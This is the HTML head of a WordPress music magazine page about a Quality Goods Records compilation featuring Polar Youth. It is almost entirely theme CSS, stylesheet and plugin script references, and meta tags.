padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1255862042' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/34604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=34604' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2024/10/Polar-Youth-TSHA-DJ-Seinfeld-OFlynn.jpg" imagesrcset="" imagesizes="(max-width: 1px) 100vw, 1px">		<meta property="og:title" content="Quality Goods Records releases sixth annual compilation, features Polar Youth">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2024/10/Polar-Youth-TSHA-DJ-Seinfeld-OFlynn.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
